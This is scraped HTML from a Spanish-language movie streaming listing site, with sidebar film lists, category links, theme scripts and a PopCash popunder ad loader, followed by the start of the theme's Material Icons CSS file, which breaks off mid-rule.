        <a href="https://pelislatino247.com/movies/explorer-alex-honnold-en-el-amazonas/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ulUVauQr6lFprRAiFq2vugrbPzT.jpg" alt="Image Explorer: Alex Honnold en el Amazonas"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2022</span>                </span>                
            </div>
            <h2 class="Title">Explorer: Alex Honnold en el Amazonas</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/explorer-alex-honnold-en-el-amazonas/"><div class="Title">Explorer: Alex Honnold en el Amazonas</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2022</span><span class="Qlty">1080p - HD</span><span class="Time">0h 55m</span><span class="Views AAIco-remove_red_eye">166</span>            </div>
            <div class="Description">
                <p>Sigue al escalador de élite Alex Honnold y a un equipo de escalada de clase</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/renan-ozturk/">Renan Ozturk</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/disney/">Disney</a>, <a href="https://pelislatino247.com/category/documental/">Documental</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/alex-honnold/">Alex Honnold</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bruce-means/">Bruce Means</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/mark-synnott/">Mark Synnott</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/michael-strahan/">Michael Strahan</a></p>            </div>
            <a href="https://pelislatino247.com/movies/explorer-alex-honnold-en-el-amazonas/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-diario-de-la-princesa/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s4DYhsEnziYlJy91bbxv1ZhTJFG.jpg" alt="Image El Diario De La Princesa"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El Diario De La Princesa</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/double-threat/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/v5a3Gzc0WYQNpUdLhMgkqKGCkhq.jpg" alt="Image Doble Amenaza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Doble Amenaza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/desencantada-disenchanted/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/jUtlgyDFzEVP9EQaveQwpvE61ly.jpg" alt="Image Desencantada (Disenchanted)"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Desencantada (Disenchanted)</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/de-vuelta-a-las-vegas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/krOY3GjlM5qfgB9QwoWkXJAhH5a.jpg" alt="Image De vuelta a Las Vegas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">De vuelta a Las Vegas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/paradise-city/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/xdmmd437QdjcCls8yCQxrH5YYM4.jpg" alt="Image Paradise City"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Paradise City</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/harry-potter-y-la-piedra-filosofal/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/7xXJ15VEf7G9GdAuV1dO769yC73.jpg" alt="Image Harry Potter y la piedra filosofal"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Harry Potter y la piedra filosofal</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-protector/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/3voE6N8OCTfmz8nYd0bzNT4jqQB.jpg" alt="Image El Protector"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El Protector</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/divina-senal/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6qpYwWq6KxuLTjmLfBVcGtjdz4g.jpg" alt="Image Divina Señal"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Divina Señal</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/asteroid/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/j969VUvzkiKSCeSq4vgLr3z0wEr.jpg" alt="Image Asteroid"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Asteroid</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lo-que-siento-por-ti/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/gqcCfCt9DVGYysrbG9SK50HKw7j.jpg" alt="Image Lo Que Siento Por Ti"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lo Que Siento Por Ti</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/kung-fu-panda-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/t11f8palNbICK9Ip5QLrUfhLJYq.jpg" alt="Image Kung Fu Panda 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Kung Fu Panda 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/terminator/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/kbPqRWsGS1siVUeEFVtLKloTG0Y.jpg" alt="Image Terminator"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Terminator</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"43f758261d","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"43f758261d","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3
body_size: 7051
content:
@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src: url(../fonts/MaterialIcons-Regular.eot);src: local('Material Icons'),local('MaterialIcons-Regular'),url(../fonts/MaterialIcons-Regular.woff2) format('woff2'),url(../fonts/MaterialIcons-Regular.woff) format('woff'),url(../fonts/MaterialIcons-Regular.ttf) format('truetype'),url('../fonts/MaterialIcons-Regular.svg#MaterialIcons-Regular') format('svg')}.AAIco-3d_rotation:before{content:'\e84d'}.AAIco-ac_unit:before{content:'\eb3b'}.AAIco-access_alarm:before{content:'\e190'}.AAIco-access_alarms:before{content:'\e191'}.AAIco-access_time:before{content:'\e192'}.AAIco-accessibility:before{content:'\e84e'}.AAIco-accessible:before{content:'\e914'}.AAIco-account_balance:before{content:'\e84f'}.AAIco-account_balance_wallet:before{content:'\e850'}.AAIco-account_box:before{content:'\e851'}.AAIco-account_circle:before{content:'\e853'}.AAIco-adb:before{content:'\e60e'}.AAIco-add:before{content:'\e145'}.AAIco-add_a_photo:before{content:'\e439'}.AAIco-add_alarm:before{content:'\e193'}.AAIco-add_alert:before{content:'\e003'}.AAIco-add_box:before{content:'\e146'}.AAIco-add_circle:before{content:'\e147'}.AAIco-add_circle_outline:before{content:'\e148'}.AAIco-add_location:before{content:'\e567'}.AAIco-add_shopping_cart:before{content:'\e854'}.AAIco-add_to_photos:before{content:'\e39d'}.AAIco-add_to_queue:before{content:'\e05c'}.AAIco-adjust:before{content:'\e39e'}.AAIco-airline_seat_flat:before{content:'\e630'}.AAIco-airline_seat_flat_angled:before{content:'\e631'}.AAIco-airline_seat_individual_suite:before{content:'\e632'}.AAIco-airline_seat_legroom_extra:before{content:'\e633'}.AAIco-airline_seat_legroom_normal:before{content:'\e634'}.AAIco-airline_seat_legroom_reduced:before{content:'\e635'}.AAIco-airline_seat_recline_extra:before{content:'\e636'}.AAIco-airline_seat_recline_normal:before{content:'\e637'}.AAIco-airplanemode_active:before{content:'\e195'}.AAIco-airplanemode_inactive:before{content:'\e194'}.AAIco-airplay:before{content:'\e055'}.AAIco-airport_shuttle:before{content:'\eb3c'}.AAIco-alarm:before{content:'\e855'}.AAIco-alarm_add:before{content:'\e856'}.AAIco-alarm_off:before{content:'\e857'}.AAIco-alarm_on:before{content:'\e858'}.AAIco-album:before{content:'\e019'}.AAIco-all_inclusive:before{content:'\eb3d'}.AAIco-all_out:before{content:'\e90b'}.AAIco-android:before{content:'\e859'}.AAIco-announcement:before{content:'\e85a'}.AAIco-apps:before{content:'\e5c3'}.AAIco-archive:before{content:'\e149'}.AAIco-arrow_back:before{content:'\e5c4'}.AAIco-arrow_downward:before{content:'\e5db'}.AAIco-arrow_drop_down:before{content:'\e5c5'}.AAIco-arrow_drop_down_circle:before{content:'\e5c6'}.AAIco-arrow_drop_up:before{content:'\e5c7'}.AAIco-arrow_forward:before{content:'\e5c8'}.AAIco-arrow